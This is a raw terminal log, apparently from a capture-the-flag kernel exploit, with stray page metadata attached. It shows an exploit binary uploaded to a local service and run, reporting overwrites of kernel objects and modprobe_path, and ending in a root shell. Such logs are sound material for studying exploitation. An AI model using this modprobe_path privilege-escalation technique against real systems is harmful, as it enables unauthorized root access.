 nc:
[+] Opening connection to 127.0.0.1 on port 9999: Done
[b] Sending exploit
100%| | 207/207 [00:09<00:00, 22.50it/s]
[*] Switching to interactive mode
$
chmod +x exploit
/tmp $
/tmp $ $ ./exploit
./exploit
\x1b$ [0;36m[*] victim fd: 3
\x1b$ [0;32m[+] overwrite objs
\x1b[0;3$ 2m[+] overwrite modprobe_path
\x1b$ [0;36m[*] socket
# $ whoami
whoami
root
# $
12
Community
Design
Asia/Tokyo